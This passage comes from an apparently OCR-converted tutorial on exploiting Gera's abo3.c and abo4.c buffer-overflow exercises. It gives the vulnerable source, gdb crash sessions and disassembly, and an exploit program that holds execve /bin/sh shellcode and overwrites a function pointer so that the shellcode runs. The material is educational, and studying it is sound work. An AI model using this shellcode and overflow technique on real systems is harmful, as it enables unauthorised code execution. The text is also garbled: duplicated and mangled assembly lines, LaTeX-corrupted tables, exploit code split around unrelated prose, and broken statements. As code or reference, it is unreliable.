It is possible however to cause a local DoS attack when supplying a long enough string that will fill all the stack up to the address **0xbfffffff**.

### *Analysis of abo3.c*

The source code of this example is:

```
/* abo3.c
  * specially crafted to feed your brain by gera@core-sdi.com */ 
/* This'll prepare you for The Next Step */ 
int main(int argv,char **argc) { 
        extern system, puts;
         void (*fn)(char*)=(void(*)(char*))&system; 
         char buf[256]; 
         fn=(void(*)(char*))&puts; 
         strcpy(buf,argc[1]); 
         fn(argc[2]); 
       exit(1);}
```
 At first glimpse, it seems quite obfuscated. This example takes two strings as arguments. The first is copied in buffer and the second is printed to stdout. If first argument is long more that 256 bytes, it will overwrite something. Debug will show exactly what.

```
user@CoreLabs:~/gera$ gcc abo3.c -o abo3 -ggdb 
user@CoreLabs:~/gera$ gdb ./abo3 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
arewelcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "B" x 260'` A 
Starting program: /home/user/gera/abo3 `perl -e 'printf "B" x 260'` A 
Program received signal SIGSEGV, Segmentation fault. 
0x42424242 in ?? () 
(gdb) disass main 
Dump of assembler code for function main: 
0x8048490 <main>: push %ebp 
0x8048491 <main+1>: mov %esp,%ebp 
0x8048493 <main+3>: sub $0x114, $esp
0x8048499 <main+9>: push %ebx<br>0x804849a <main+10>: movl $0x8
                        movl $0x804834c,0xfffffffc(%ebp)<br>movl $0x804835c,0xfffffffc(%ebp)
0x80484a1 <main+17>: movl $0x804835c,0xfffffffc(%ebp) 
0x80484a8 <main+24>: add $0xfffffff8, %esp<br>0x80484ab <main+27>: mov 0xc(%ebp), %eax
0x80484ab <main+27>: mov 0xc(%ebp), %eax
0x80484ae <main+30>: add $0x4, %eax
0x80484b1 <main+33>: mov (%eax),%edx 
0x80484b3 <main+35>: push %edx 
0x80484b4 <main+36>: lea 0xfffffefc(%ebp),%eax<br>0x80484ba <main+42>: push %eax
0x80484ba <main+42>:
0x80484bb <main+43>: call 0x804839c <strcpy>
```

```
0x80484c0 <main+48>: add $0x10,%esp 
0x80484c3 <main+51>: add $0xfffffff4,%esp 
0x80484c6 <main+54>: mov 0xc(%ebp),%eax 
0x80484c9 <main+57>: add $0x8,%eax 
0x80484cc <main+60>: mov (%eax),%edx 
0x80484ce <main+62>: push %edx 
0x80484cf <main+63>: mov 0xfffffffc(%ebp),%ebx 
0x80484d2 <main+66>: call *%ebx 
0x80484d4 <main+68>: add $0x10,%esp 
0x80484d7 <main+71>: add $0xfffffff4,%esp 
0x80484da <main+74>: push $0x1 
0x80484dc <main+76>: call 0x804838c <exit> 
0x80484e1 <main+81>: add $0x10,%esp 
0x80484e4 <main+84>: mov 0xfffffee8(%ebp),%ebx
0x80484ea <main+90>: leave 
0x80484eb <main+91>: ret 
End of assembler dump. 
(gdb) q 
The program is running. Exit anyway? (y or n) y 
user@CoreLabs:~/gera$
```
In order to successfully exploit this example, attacker must not allow execution of



Exploit may look like this:

```
/* 
** exp3.c 
** Coded by CoreSecurity – info@core-sec.com 
**/ 
#include <string.h> 
#include <unistd.h> 
#define BUFSIZE 261 
/* 24 bytes shellcode */ 
char shellcode[]= 
         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" 
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
```
system call exit() at address **0x080484dc**. Since the address of function fn() is pushed on the stack (at **0x080484a1**) just before buf[256] it can be overwritten and will be executed at **0x080484d2** before exit().

 This exploit may seem like the exploit from first example. However there is one main difference that should be spotted. Here we overflow address of a function that is executed in the program flow, not return address.

```
int main(void) { 
        char *env[3] = {shellcode, NULL}; char evil_buffer[BUFSIZE]; 
         char *p; 
         /* Calculating address of shellcode */ 
         int ret = 0xbffffffa - strlen(shellcode) - 
strlen("/home/user/gera/abo3"); 
         /* Constructing the buffer */ 
        p = \text{evil\_buffer} memset(p, 'B', 256); // Some junk 
        p += 256;
         *((void **)p) = (void *) (ret); 
        p += 4;
        *p = '0;
         /* Two arguments are passed to vulnerable program */ 
        execle("/home/user/gera/abo3", "abo3", evil_buffer, "A", NULL,env);
}
```

## *Analysis of abo4.c*

The source code of this example is:

```
/* abo4.c * specially crafted to feed your brain by gera@core-sdi.com */ 
/* After this one, the next is just an Eureka! away */extern system, puts;
void (*fn)(char*)=(void(*)(char*))&system; 
int main(int argv,char **argc) { 
        char *pbuf=malloc(strlen(argc[2])+1);
         char buf[256]; 
         fn=(void(*)(char*))&puts; 
         strcpy(buf,argc[1]); 
         strcpy(pbuf,argc[2]); 
        fn(aroc[3]);
        while(1);
}
```

```
From attackers point of view the program is same with previous example. The 
difference however is that the address of fn() is not located on the stack anymore. Since this
function is declared before main(), its address is now located exactly in .data section.
```

```
user@CoreLabs:~/gera$ gcc abo4.c -o abo4 -ggdb 
abo4.c: In function `main': 
abo4.c:10: warning: initialization makes pointer from integer without a 
cast 
user@CoreLabs:~/gera$ gdb ./abo4 
GNU gdb 5.0 
Copyright 2000 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and you 
arewelcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for details. 
This GDB was configured as "i386-slackware-linux"... 
(gdb) r `perl -e 'printf "A" x 260'` BBBB CCCC 
Starting program: /home/user/gera/abo4 `perl -e 'printf "A" x 260'` BB CC 
Program received signal SIGSEGV, Segmentation fault. 
strcpy (dest=0x41414141 <Address 0x41414141 out of bounds>, src=0xbffffb6e
"BBBB") at ../sysdeps/generic/strcpy.c:40 
40 ../sysdeps/generic/strcpy.c: No such file or directory. 
(gdb) disass main 
Dump of assembler code for function main: 
0x80484d0 <main>: push %ebp 
0x80484d1 <main+1>: mov %esp,%ebp 
0x80484d3 <main+3>: sub $0x114,%esp
0x80484d9 <main+9>: push %ebx 
0x80484da <main+10>: add $0xffffffff4,%esp<br>0x80484dd <main+13>: add $0xffffffff4,%esp
0x80484dd <main+13>: add $0xfffffff4,%esp
```

|                                                                                                             | $0x80484e0$ <main+16>:</main+16>             | mov   | Oxc(%ebp), %eax                   |  |
|-------------------------------------------------------------------------------------------------------------|----------------------------------------------|-------|-----------------------------------|--|
|                                                                                                             | $0x80484e3$ <main+19>:</main+19>             | add   | $$0x8,$ $%$ eax                   |  |
|                                                                                                             | $0x80484e6$ <main+22>:</main+22>             | mov   | (%eax), %edx                      |  |
|                                                                                                             | $0x80484e8$ <main+24>:</main+24>             | push  | %edx                              |  |
|                                                                                                             | $0x80484e9$ <main+25>:</main+25>             | call  | $0x80483b4$ <strlen></strlen>     |  |
|                                                                                                             | $0x80484ee$ <main+30>:</main+30>             | add   | \$0x10, \$esp                     |  |
|                                                                                                             | $0x80484f1$ <main+33>:</main+33>             | mov   | &eax, &eax                        |  |
|                                                                                                             | $0x80484f3$ <main+35>:</main+35>             | lea   | $0x1$ ( $seax$ ), $sedx$          |  |
|                                                                                                             | $0x80484f6$ <main+38>:</main+38>             | push  | %edx                              |  |
|                                                                                                             | $0x80484f7$ <main+39>:</main+39>             | call  | $0x8048394$ <malloc></malloc>     |  |
|                                                                                                             | $0x80484fc$ <main+44>:</main+44>             | add   | \$0x10, \$esp                     |  |
|                                                                                                             | $0x80484ff$ <main+47>:</main+47>             | mov   | &eax, &eax                        |  |
|                                                                                                             | $0x8048501$ <main+49>:</main+49>             | mov   | %eax, 0xfffffffc(%ebp)            |  |
|                                                                                                             | $0x8048504$ <main+52>:</main+52>             | movl  | <i>\$0x8048384,0x80495cc</i>      |  |
|                                                                                                             | $0x804850e$ <main+62>:</main+62>             | add   | \$0xffffffff8, %esp               |  |
|                                                                                                             | $0x8048511$ <main+65>:</main+65>             | mov   | Oxc(%ebp), %eax                   |  |
|                                                                                                             | $0x8048514$ <main+68>:</main+68>             | add   | \$0x4, \$eax                      |  |
|                                                                                                             | $0x8048517$ <main+71>:</main+71>             | mov   | (%eax), %edx                      |  |
|                                                                                                             | $0x8048519$ <main+73>:</main+73>             | push  | %edx                              |  |
|                                                                                                             | $0x804851a$ <main+74>:</main+74>             | lea   | Oxfffffefc(%ebp),%eax             |  |
|                                                                                                             | $0x8048520$ <main+80>:</main+80>             | push  | %eax                              |  |
|                                                                                                             | $0x8048521$ <main+81>:</main+81>             | call  | $0x80483d4$ <strcpy></strcpy>     |  |
|                                                                                                             | $0x8048526$ <main+86>:</main+86>             | add   | $$0x10,$ esp                      |  |
|                                                                                                             | $0x8048529$ <main+89>:</main+89>             | add   | \$0xffffffff8, %esp               |  |
|                                                                                                             | $0x804852c$ <main+92>:</main+92>             | mov   | $0xc$ ( $%$ ebp), $%$ eax         |  |
|                                                                                                             | $0x804852f$ <main+95>:</main+95>             | add   | $$0x8,$ eax                       |  |
|                                                                                                             | $0x8048532$ <main+98>:</main+98>             | mov   | (%eax), %edx                      |  |
|                                                                                                             | $0x8048534$ <main+100>:</main+100>           | push  | %edx                              |  |
|                                                                                                             | $0x8048535$ <main+101>:</main+101>           | mov   | $0xfffffffc$ (%ebp), %eax         |  |
|                                                                                                             | $0x8048538$ <main+104>:</main+104>           | push  | %eax                              |  |
| 0x8048539                                                                                                   | $<$ main+105>:                               | cal1  | 0x80483d4 <strcpy></strcpy>       |  |
|                                                                                                             | $0x804853e$ <main+110>:</main+110>           | add   | \$0x10, \$esp                     |  |
|                                                                                                             | $0x8048541$ <main+113>:</main+113>           | add   | \$0xffffffff4, %esp               |  |
|                                                                                                             | $0x8048544$ <main+116>:</main+116>           | mov   | $0xc$ ( $e$ ebp), $e$ eax         |  |
|                                                                                                             | $0x8048547$ <main+119>:</main+119>           | add   | \$0xc, %eax                       |  |
|                                                                                                             | $0x804854a$ <main+122>:</main+122>           | mov   | (%eax), %edx                      |  |
|                                                                                                             | $0x804854c$ <main+124>:</main+124>           | push  | %edx                              |  |
|                                                                                                             | $0x804854d$ <main+125>:</main+125>           | mov   | 0x80495cc, %ebx                   |  |
|                                                                                                             | $0x8048553$ <main+131>:</main+131>           | call  | *%ebx                             |  |
|                                                                                                             | $0x8048555$ <main+133>:</main+133>           | add   | $$0x10$ , $$esp$                  |  |
|                                                                                                             | $0x8048558$ <main+136>:</main+136>           | jmp   | $0x8048560$ <main+144></main+144> |  |
|                                                                                                             | 0x804855a <main+138>:</main+138>             | jmp   | $0x8048562$ <main+146></main+146> |  |
|                                                                                                             | $0x804855c$ <main+140>:</main+140>           | lea   | $0x0$ ( $8esi, 1)$ , $8esi$       |  |
|                                                                                                             | $0x8048560$ <main+144>:</main+144>           | jmp   | 0x8048558 <main+136></main+136>   |  |
|                                                                                                             | $0x8048562$ <main+146>:</main+146>           | mov   | Oxfffffee8(%ebp),%ebx             |  |
|                                                                                                             | $0x8048568$ <main+152>:</main+152>           | leave |                                   |  |
|                                                                                                             | $0x8048569$ <main+153>:</main+153>           | ret   |                                   |  |
| End of assembler dump.                                                                                      |                                              |       |                                   |  |
| (gdb) main inf sec<br>Exec file: `/home/user/gera/abo4', file type elf32-i386.                              |                                              |       |                                   |  |
|                                                                                                             |                                              |       |                                   |  |
| [Some part of output was removed. It's not needed anyway]<br>0x080482e4->0x080482ec at 0x000002e4: .rel.dyn |                                              |       |                                   |  |
|                                                                                                             | 0x080482ec->0x0804832c at 0x000002ec:        |       | .rel.plt                          |  |
|                                                                                                             | $0x0804832c - 0x08048351$ at $0x0000032c$ :  |       | .init                             |  |
|                                                                                                             | $0x08048354 - 0x080483e4$ at $0x00000354$ :  |       | .plt                              |  |
|                                                                                                             | 0x080483f0->0x0804859c at 0x000003f0:        |       | .text                             |  |
|                                                                                                             | $0x0804859c -> 0x080485b8$ at $0x0000059c$ : |       | .fini                             |  |
